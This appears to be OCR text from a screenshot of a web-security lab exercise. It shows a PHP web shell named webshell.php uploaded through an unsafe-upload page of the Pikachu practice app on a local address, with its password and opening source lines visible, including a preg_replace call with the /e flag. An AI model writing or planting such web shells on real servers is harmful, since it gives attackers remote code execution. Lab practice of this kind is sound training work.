 Get the pikachu
10.0.0.133:91/pikachu/vul/unsaf
不安全 10.0.0.133:91/pikachu/vul/unsafeupload/uploads/webshell.php
Password: 1 输入密码：wghostk
C:\Users\Kam-sing\Desktop\webshell.php - Notepad++ [Administrator]
檔案(F) 編輯(E) 搜尋(S) 檢視(V) 編碼(N) 語言(L) 設定(T) 工具(O) 巨集(M) 執行(R) 外掛(P) 視窗(W) ? X
Get the pikachu.htm 新文件 8 新文件 9 新文件 10 新文件 11 新文件 12 新文件 13 新文件 14 新文件 15
1 <?php
2 // Web Shell!!
3 //
4 //Version 1.0 by huoji
5 $auth_pass = "eea1b4RgIZH4uScARwXTUXIL8aNZtj31QoZrHnNpLr6pIsCm"; //passwd
: wghostk
6 $default_charset = "UTF-8";
7 @preg_replace("/.*/e"